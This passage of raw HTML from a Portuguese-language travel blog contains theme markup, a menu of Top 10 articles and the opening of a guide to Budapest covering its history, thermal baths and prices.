shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_92_988","tdc_css_class_style":"tdi_92_988_rand_style","category_id":"61","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_92_988"}';
block_tdi_92_988.td_column_number = "3";
block_tdi_92_988.block_type = "tdb_header_mega_menu";
block_tdi_92_988.post_count = "4";
block_tdi_92_988.found_posts = "17";
block_tdi_92_988.header_color = "";
block_tdi_92_988.ajax_pagination_infinite_stop = "";
block_tdi_92_988.max_num_pages = "5";
tdBlocksArray.push(block_tdi_92_988);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_92_988" 
                        id="tdi_93_6ff" 
                        data-td_block_id="tdi_92_988" 
                        data-td_filter_value="" 
                        href="https://www.boraviajaragora.com/destaques/"
                    >All</a><a 
                        class="mega-menu-sub-cat-tdi_92_988" 
                        id="tdi_94_700" 
                        data-td_block_id="tdi_92_988" 
                        data-td_filter_value="59" 
                        href="https://www.boraviajaragora.com/destaques/bora-pra-paris/"
                    >Bora Pra Paris</a><a 
                        class="mega-menu-sub-cat-tdi_92_988" 
                        id="tdi_95_39a" 
                        data-td_block_id="tdi_92_988" 
                        data-td_filter_value="60" 
                        href="https://www.boraviajaragora.com/destaques/especiais/"
                    >Especiais</a><a 
                        class="mega-menu-sub-cat-tdi_92_988" 
                        id="tdi_96_099" 
                        data-td_block_id="tdi_92_988" 
                        data-td_filter_value="3" 
                        href="https://www.boraviajaragora.com/destaques/roteiros/"
                    >Roteiros</a><a 
                        class="mega-menu-sub-cat-tdi_92_988" 
                        id="tdi_97_078" 
                        data-td_block_id="tdi_92_988" 
                        data-td_filter_value="4" 
                        href="https://www.boraviajaragora.com/destaques/top-10/"
                    >Top 10</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_92_988 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2024/02/safari_tanzania_ngorongoro_10_edited_.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-vida-animal/" rel="bookmark" title="Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo">Top 10 &#8211; VIDA ANIMAL &#8211; natureza, preservação, fauna pelo mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T09:03:50-03:00" >06/03/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-vida-animal/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os lugares com animais mais legais que você conhece? O “Bora Viajar Agora” elaborou um ranking de dez lugares pelo mundo</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2016/02/jerusalem_israel_domodarocha_montedotemplo_1a.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/" rel="bookmark" title="Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo">Top 10 &#8211; TEMPLOS RELIGIOSOS: os mais sagrados do mundo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-15T14:40:17-03:00" >15/01/2024</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-templos-religiosos/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Quais são os templos religiosos mais fascinantes do mundo? O “Bora Viajar Agora” elaborou um ranking de dez lugares sagrados</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" class="td-image-wrap " title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/04/arpoador_riodejaneiro_pordosol_JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/top-10/" class="td-post-category">Top 10</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/" rel="bookmark" title="Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol">Top 10 &#8211; PÔR DO SOL: os melhores lugares para ver o pôr do sol</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-06T11:19:00-03:00" >06/04/2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/top-10-por-do-sol/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Qual o pôr do sol mais bonito do mundo?  O “Bora Viajar Agora” elaborou um ranking com dez melhores que já vimos</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" class="td-image-wrap " title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.boraviajaragora.com/wp-content/uploads/2020/10/versalhes_franca_jardins_1.JPG-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.boraviajaragora.com/destaques/bora-pra-paris/" class="td-post-category">Bora Pra Paris</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.boraviajaragora.com/versalhes/" rel="bookmark" title="PALÁCIO DE VERSALHES: como ir, o que ver, dicas">PALÁCIO DE VERSALHES: como ir, o que ver, dicas</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://www.boraviajaragora.com/author/tialem1_kthjkw/">Tiago Leme</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-24T13:59:31-03:00" >24/09/2018</time></span>                                                        <span class="td-module-comments"><a href="https://www.boraviajaragora.com/versalhes/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Residência da família real, Jardins e Trianons: guia completo para a visita</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_92_988" data-td_block_id="tdi_92_988"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_92_988" data-td_block_id="tdi_92_988"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_101_667  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_101_667{
                    vertical-align: baseline;
                }.tdi_101_667 .wpb_wrapper,
				.tdi_101_667 .wpb_wrapper .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_101_667 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_101_667 .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_101_667{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_667{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_102_098 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_102_098" >
<style>
/* custom css */
.tdi_102_098 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_102_098 .tdb-search-txt{
                    top: 0px;
                }.tdi_102_098 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_102_098 .tdb-drop-down-search-inner,
                .tdi_102_098 .tdb-search-form,
                .tdi_102_098 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_102_098 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_102_098 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_102_098 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_102_098 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_102_098 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_102_098 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_102_098 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_102_098 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_102_098 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_102_098 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_102_098 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_098 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102_098 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_102_098 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_102_098 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_102_098 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_102_098 .entry-thumb{
					background-position: center 50%;
				}.tdi_102_098 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_102_098 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_102_098 .td-image-container,
				.ie11 .tdi_102_098 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_102_098 .td-module-meta-info,
				.ie11 .tdi_102_098 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_102_098 .td-post-vid-time{
					display: block;
				}.tdi_102_098 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_102_098 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_102_098 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_102_098 .td-post-category{
					display: none;
				}.tdi_102_098 .td-read-more{
					display: none;
				}.tdi_102_098 .td-post-author-name{
					display: none;
				}.tdi_102_098 .entry-review-stars{
					display: none;
				}.tdi_102_098 .td-icon-star,
                .tdi_102_098 .td-icon-star-empty,
                .tdi_102_098 .td-icon-star-half{
					font-size: 15px;
				}.tdi_102_098 .td-module-comments{
					display: none;
				}.tdi_102_098 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_102_098 .td_module_wrap:hover .td-module-title a,
				.tdi_102_098 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_102_098 .td-editor-date,
				.tdi_102_098 .td-editor-date .td-post-author-name,
				.tdi_102_098 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102_098 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_098 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_098 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_098 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_102_098 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102_098 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_102_098 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_098 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_098 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_098 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_102_098 .td-module-container:before{
					bottom: -7.5px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102_098 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_102_098 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_098 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_098 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_102_098 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.boraviajaragora.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="393" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-670"
                    class="post-670 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_103_060" class="tdc-zone"><div class="tdc_zone tdi_104_80e  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_104_80e{
                    min-height: 0;
                }
</style><div id="tdi_105_99d" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_106_e06  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_106_e06{
                    min-height: 0;
                }.tdi_106_e06,
				.tdi_106_e06 .tdc-columns{
				    display: block;
				}.tdi_106_e06 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_108_166  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_108_166{
                    vertical-align: baseline;
                }.tdi_108_166 .wpb_wrapper,
				.tdi_108_166 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_108_166 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_108_166 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_109_909 tdb-content-horiz-left td-pb-border-top mobilesinglefeatured td_block_template_8"  data-td-block-uid="tdi_109_909" >
<style>
/* custom css */
.tdi_109_909 .td-audio-player{
                    font-size: 12px;
                }.tdi_109_909 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_109_909:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="420" 
                                        class="entry-thumb" 
                                        src="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-696x420.jpg" srcset="https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-696x420.jpg 696w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-300x181.jpg 300w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-1024x618.jpg 1024w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-768x463.jpg 768w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-1536x926.jpg 1536w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-150x90.jpg 150w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-1068x644.jpg 1068w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-1920x1158.jpg 1920w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1-1393x840.jpg 1393w, https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2_edited-1.jpg 2016w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="budapeste_hungria_szechenyi_banhotermal_2_edited"
                                    />
                                    </div></div></div></div></div></div><div id="tdi_110_669" class="tdc-row"><div class="vc_row tdi_111_670 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_111_670{
                    min-height: 0;
                }.tdi_111_670,
				.tdi_111_670 .tdc-columns{
				    display: block;
				}.tdi_111_670 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_113_647  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_113_647{
                    vertical-align: baseline;
                }.tdi_113_647 .wpb_wrapper,
				.tdi_113_647 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_113_647 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_113_647 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_114_967  td-pb-border-top td_block_template_8">
<style>

/* inline tdc_css att */

.tdi_114_967{
margin-bottom:10px !important;
}

</style><div class="td-fix-index"><div class='custom_single_header'><div class='cat_flag'><a href='https://www.boraviajaragora.com/europa/hungria/'><img src='https://www.boraviajaragora.com/wp-content/uploads/2020/10/Hungary-flag.png' width='128' height='128' alt='Hungary-flag'></a></div><h1>BUDAPESTE: o que fazer, guia e dicas de viagem</h1><div class='y_desc'>Dos banhos termais às influências históricas, a diversificada capital da Hungria</div></div><div id='htmldates'><div class='itemdate'>Publicado em:  <time class='entry-date date-published' datetime='2016-02-01T16:07:24-02:00' itemprop='datePublished'>01/02/2016</time></div><div class='itemdate'> - Atualizado em: <time class='entry-date updated' datetime='2021-12-10T02:00:32-03:00' itemprop='dateModified'>10/12/2021</time></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_116_033 "><div class="td-fix-index"><hr class="singletitledivisor"/></div></div><div class="td_block_wrap tdb_single_content tdi_117_726 td-pb-border-top td_block_template_8 td-post-content tagdiv-type"  data-td-block-uid="tdi_117_726" >
<style>
/* custom css */
.tdi_117_726,
                .tdi_117_726 > p,
                .tdi_117_726 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:15px !important;line-height:1.8 !important;
		        }.tdi_117_726 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_726 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_726 h3{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_726 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_726 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_726 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_117_726 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_117_726 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_117_726 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_726,
                .tdi_117_726 > p,
                .tdi_117_726 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_117_726,
                .tdi_117_726 > p,
                .tdi_117_726 .tdb-block-inner > p{
			        font-family:Rubik !important;font-size:13px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p class="quando-fui">Quando fui a Budapeste: Julho de 2009 e Junho de 2021</p>



<p class="quanto-tempo">Quanto tempo: 2 dias e 2 dias</p>



<p>Fundada pelos romanos, ocupada pelos magiares, dominada pelos turco-otomanos, invadida pelos nazistas e tomada pelos comunistas soviéticos. Esta é Budapeste, a capital da Hungria, hoje um território livre e independente. Uma das cidades mais interessantes do Leste Europeu (em minha opinião, a mais interessante que visitei), e por que não, de toda a Europa. É um destino com o combo perfeito: rica cultura, monumentos imponentes e noite vibrante!</p>
<p>Talvez por sua história de conflitos e superação, um dos povos mais simpáticos do continente. Talvez por ter sido dominada por tantos povos, uma cidade que mistura as mais distintas características. O velho com o novo. O conservadorismo com a modernidade. Os tradicionais banhos termais com festas nas piscinas no verão. E por falar em banhos termais, está aí uma atração obrigatória por lá: conhecer esses “clubes” de águas quentes e medicinais que são uma tradição local.</p>
<p>Fato é que, seja por suas construções, pela sua população ou pela agitação, Budapeste é um dos destinos que eu considero obrigatórios na Europa. Gostei bastante de lá. Estive duas vezes na capital húngara. Em julho de 2009, fiquei dois dias inteiros, mas por muito pouco não troquei minha passagem para ficar mais tempo. Só não fiz isso porque o cronograma para a sequência da viagem estava apertado. Depois, em junho de 2021, passei um fim de semana quando fui ao estádio de futebol assistir a um jogo da Eurocopa, pude conhecer um pouco melhor a cidade e comprovar o quanto ela é espetacular.</p>
<p>Seja durante o dia ou à noite, seja você uma pessoa tranquila ou agitada, certamente você vai encontrar uma atração que se encaixe ao seu perfil em Budapeste. E mesmo que você não compreenda uma só palavra do complicadíssimo idioma húngaro durante a viagem, você vai entender um pouco mais sobre uma cultura diversificada, seja apreciando uma obra de arte dentro de um museu ou tomando uma cerveja com os moradores locais em um bar em ruínas. Quer mais um motivo pra viajar? Apesar de fazer parte da União Europeia, a Hungria não adotou o euro como moeda, segue usando o forint (florim), e os preços em média são mais baixos do que a maioria dos países da Europa Ocidental.</p>

                <style type="text/css">
                    
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item1 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item2 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_2-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item3 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_castelodebuda-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item4 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item5 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyilanchid_riodanubio_2-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item6 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_matyastemplom-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item7 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item8 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_2-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item9 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_fishermansbastion_3-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item10 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item11 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_parlamento_2-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item12 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_santoestevao-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item13 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_hosoktere-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item14 {
                        background: url(https://www.boraviajaragora.com/wp-content/uploads/2016/02/budapeste_hungria_szechenyi_banhotermal_2-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_118_0f0  .td-doubleSlider-2 .td-item15 {
